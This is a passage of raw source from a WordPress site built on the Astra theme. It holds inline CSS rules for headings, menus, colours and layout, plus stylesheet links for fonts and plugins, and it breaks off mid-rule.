.site-description{display:none;}h1,.entry-content :where(h1),.entry-content :where(h1) a{font-size:40px;}h2,.entry-content :where(h2),.entry-content :where(h2) a{font-size:30px;}h3,.entry-content :where(h3),.entry-content :where(h3) a{font-size:25px;}h4,.entry-content :where(h4),.entry-content :where(h4) a{font-size:18px;font-size:1.125rem;}h5,.entry-content :where(h5),.entry-content :where(h5) a{font-size:18px;font-size:1.125rem;}h6,.entry-content :where(h6),.entry-content :where(h6) a{font-size:16px;font-size:1rem;}header .custom-logo-link img,.ast-header-break-point .site-branding img,.ast-header-break-point .custom-logo-link img{max-width:160px;width:160px;}.astra-logo-svg{width:160px;}.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:160px;}}@media (max-width:921px){html{font-size:91.2%;}}@media (max-width:544px){html{font-size:91.2%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@font-face {font-family: "Astra";src: url(https://www.medibulapa.lv/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://www.medibulapa.lv/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://www.medibulapa.lv/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (max-width:921px) {.main-header-bar .main-header-bar-navigation{display:none;}}.ast-desktop .main-header-menu.submenu-with-border .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper{border-color:rgba(255,255,255,0);}.ast-desktop .main-header-menu.submenu-with-border .sub-menu{border-top-width:1px;border-right-width:1px;border-left-width:1px;border-bottom-width:1px;border-style:solid;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .sub-menu{top:-1px;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .menu-link,.ast-desktop .main-header-menu.submenu-with-border .children .menu-link{border-bottom-width:1px;border-style:solid;border-color:#eaeaea;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-2px;}}.site .comments-area{padding-bottom:3em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .main-header-bar-navigation .ast-search-icon {display: none;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-form {padding: 0;display: block;overflow: hidden;}.ast-header-break-point .ast-header-custom-item .widget:last-child {margin-bottom: 1em;}.ast-header-custom-item .widget {margin: 0.5em;display: inline-block;vertical-align: middle;}.ast-header-custom-item .widget p {margin-bottom: 0;}.ast-header-custom-item .widget li {width: auto;}.ast-header-custom-item-inside .button-custom-menu-item .menu-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .ast-custom-button-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .menu-link {display: block;}.ast-header-break-point.ast-header-custom-item-outside .main-header-bar .ast-search-icon {margin-right: 1em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-field,.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon.ast-inline-search .search-field {width: 100%;padding-right: 5.5em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-header-break-point .ast-header-custom-item .ast-masthead-custom-menu-items {padding-left: 20px;padding-right: 20px;margin-bottom: 1em;margin-top: 1em;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item {padding-left: 0;padding-right: 0;margin-top: 0;margin-bottom: 0;}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}.wp-block-file {display: flex;align-items: center;flex-wrap: wrap;justify-content: space-between;}.wp-block-pullquote {border: none;}.wp-block-pullquote blockquote::before {content: "\201D";font-family: "Helvetica",sans-serif;display: flex;transform: rotate( 180deg );font-size: 6rem;font-style: normal;line-height: 1;font-weight: bold;align-items: center;justify-content: center;}.has-text-align-right > blockquote::before {justify-content: flex-start;}.has-text-align-left > blockquote::before {justify-content: flex-end;}figure.wp-block-pullquote.is-style-solid-color blockquote {max-width: 100%;text-align: inherit;}blockquote {padding: 0 1.2em 1.2em;}.wp-block-button__link {border: 2px solid currentColor;}body .wp-block-file .wp-block-file__button {text-decoration: none;}ul.wp-block-categories-list.wp-block-categories,ul.wp-block-archives-list.wp-block-archives {list-style-type: none;}ul,ol {margin-left: 20px;}figure.alignright figcaption {text-align: right;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1200px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}.site .ast-author-avatar {--ast-author-avatar-size: ;}a.ast-underline-text {text-decoration: underline;}.ast-container > .ast-terms-link {position: relative;display: block;}a.ast-button.ast-badge-tax {padding: 4px 8px;border-radius: 3px;font-size: inherit;}header.entry-header{text-align:left;}header.entry-header .entry-title{font-size:30px;font-size:1.875rem;}header.entry-header > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){header.entry-header{text-align:left;}}@media (max-width:544px){header.entry-header{text-align:left;}}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.5rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}@media (min-width:921px){.ast-theme-transparent-header #masthead{position:absolute;left:0;right:0;}.ast-theme-transparent-header .main-header-bar,.ast-theme-transparent-header.ast-header-break-point .main-header-bar{background:none;}body.elementor-editor-active.ast-theme-transparent-header #masthead,.fl-builder-edit .ast-theme-transparent-header #masthead,body.vc_editor.ast-theme-transparent-header #masthead,body.brz-ed.ast-theme-transparent-header #masthead{z-index:0;}.ast-header-break-point.ast-replace-site-logo-transparent.ast-theme-transparent-header .custom-mobile-logo-link{display:none;}.ast-header-break-point.ast-replace-site-logo-transparent.ast-theme-transparent-header .transparent-custom-logo{display:inline-block;}.ast-theme-transparent-header .ast-above-header,.ast-theme-transparent-header .ast-above-header.ast-above-header-bar{background-image:none;background-color:transparent;}.ast-theme-transparent-header .ast-below-header,.ast-theme-transparent-header .ast-below-header.ast-below-header-bar{background-image:none;background-color:transparent;}}@media (min-width:922px){.ast-theme-transparent-header .site-title a,.ast-theme-transparent-header .site-title a:focus,.ast-theme-transparent-header .site-title a:hover,.ast-theme-transparent-header .site-title a:visited{color:#ffffff;}.ast-theme-transparent-header .site-header .site-description{color:#ffffff;}.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item .sub-menu .menu-item .menu-link,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item .sub-menu .menu-item > .ast-menu-toggle,.ast-theme-transparent-header .main-header-menu .menu-item .sub-menu .menu-link,.ast-header-break-point.ast-flyout-menu-enable.ast-header-break-point .main-header-bar-navigation .main-header-menu .menu-item .sub-menu .menu-link{color:#ffffff;}.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item .sub-menu .menu-link:hover,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item .sub-menu .menu-item:hover > .menu-link,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item .sub-menu .menu-item.focus > .menu-item,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item .sub-menu .menu-item.current-menu-item > .menu-link,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item .sub-menu .menu-item.current-menu-item > .ast-menu-toggle,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item .sub-menu .menu-item:hover > .ast-menu-toggle,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item .sub-menu .menu-item.focus > .ast-menu-toggle,.ast-theme-transparent-header .main-header-menu .menu-item .sub-menu .menu-item:hover > .menu-link,.ast-header-break-point.ast-flyout-menu-enable.ast-header-break-point .main-header-bar-navigation .main-header-menu .menu-item .sub-menu .menu-link{color:#ffffff;}.ast-theme-transparent-header .ast-builder-menu .main-header-menu,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-link,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .menu-item > .menu-link,.ast-theme-transparent-header .ast-masthead-custom-menu-items,.ast-theme-transparent-header .ast-masthead-custom-menu-items a,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item > .ast-menu-toggle,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item > .ast-menu-toggle,.ast-theme-transparent-header .ast-above-header-navigation a,.ast-header-break-point.ast-theme-transparent-header .ast-above-header-navigation a,.ast-header-break-point.ast-theme-transparent-header .ast-above-header-navigation > ul.ast-above-header-menu > .menu-item-has-children:not(.current-menu-item) > .ast-menu-toggle,.ast-theme-transparent-header .ast-below-header-menu,.ast-theme-transparent-header .ast-below-header-menu a,.ast-header-break-point.ast-theme-transparent-header .ast-below-header-menu a,.ast-header-break-point.ast-theme-transparent-header .ast-below-header-menu,.ast-theme-transparent-header .main-header-menu .menu-link{color:#ffffff;}.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item:hover > .menu-link,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item:hover > .ast-menu-toggle,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .ast-masthead-custom-menu-items a:hover,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .focus > .menu-link,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .focus > .ast-menu-toggle,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .current-menu-item > .menu-link,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .current-menu-ancestor > .menu-link,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .current-menu-item > .ast-menu-toggle,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .current-menu-ancestor > .ast-menu-toggle,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .current-menu-item > .menu-link,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .current-menu-ancestor > .menu-link,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .current-menu-item > .ast-menu-toggle,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .current-menu-ancestor > .ast-menu-toggle,.ast-theme-transparent-header .main-header-menu .menu-item:hover > .menu-link,.ast-theme-transparent-header .main-header-menu .current-menu-item > .menu-link,.ast-theme-transparent-header .main-header-menu .current-menu-ancestor > .menu-link{color:#ffffff;}.ast-theme-transparent-header div.ast-masthead-custom-menu-items,.ast-theme-transparent-header div.ast-masthead-custom-menu-items .widget,.ast-theme-transparent-header div.ast-masthead-custom-menu-items .widget-title,.ast-theme-transparent-header .site-header-section [CLASS*="ast-header-html-"] .ast-builder-html-element{color:#ffffff;}.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item .sub-menu .menu-link,.ast-theme-transparent-header .main-header-menu .menu-item .sub-menu .menu-link{background-color:transparent;}}@media (max-width:921px){.transparent-custom-logo{display:none;}}@media (min-width:921px){.ast-transparent-mobile-logo{display:none;}}@media (max-width:920px){.ast-transparent-mobile-logo{display:block;}}@media (min-width:921px){.ast-theme-transparent-header .main-header-bar{border-bottom-width:0px;border-bottom-style:solid;border-bottom-color:rgba(0,0,0,0);}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6){color:#000f2b;}.elementor-widget-heading .elementor-heading-title{margin:0;}.elementor-page .ast-menu-toggle{color:unset !important;background:unset !important;}.elementor-post.elementor-grid-item.hentry{margin-bottom:0;}.woocommerce div.product .elementor-element.elementor-products-grid .related.products ul.products li.product,.elementor-element .elementor-wc-products .woocommerce[class*='columns-'] ul.products li.product{width:auto;margin:0;float:none;}body .elementor hr{background-color:#ccc;margin:0;}.ast-left-sidebar .elementor-section.elementor-section-stretched,.ast-right-sidebar .elementor-section.elementor-section-stretched{max-width:100%;left:0 !important;}.elementor-posts-container [CLASS*="ast-width-"]{width:100%;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.ast-flex{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;}.main-header-bar{padding:1em 0;}.ast-site-identity{padding:0;}.header-main-layout-1 .ast-flex.main-header-container,.header-main-layout-3 .ast-flex.main-header-container{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;}.header-main-layout-1 .ast-flex.main-header-container,.header-main-layout-3 .ast-flex.main-header-container{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;}.main-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before,.ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before,.ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before,.ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0,-2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0,-50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;z-index:3;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after,.main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after,.menu-item-has-children .ast-header-navigation-arrow:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.menu-item-has-children .sub-menu .ast-header-navigation-arrow:after{margin-left:0;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:#ffffff;background-image:none;}.ast-separate-container .ast-article-single:not(.ast-related-post),.ast-separate-container .error-404,.ast-separate-container .no-results,.single.ast-separate-container.ast-author-meta,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper,.ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content,.ast-separate-container .ast-archive-description,.ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li,.ast-separate-container .comments-area .comments-title{background-color:#ffffff;background-image:none;}.ast-separate-container.ast-two-container #secondary .widget{background-color:#ffffff;background-image:none;}:root{--e-global-color-astglobalcolor0:#0170B9;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#E5E5E5;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}
</style>
<link rel='stylesheet' id='astra-google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C%2C500&#038;display=fallback&#038;ver=4.12.1' media='all' />
<link rel='stylesheet' id='quiz-maker-admin-css' href='https://www.medibulapa.lv/wp-content/plugins/quiz-maker/admin/css/admin.css?ver=6.7.1.1' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://www.medibulapa.lv/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.8.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) 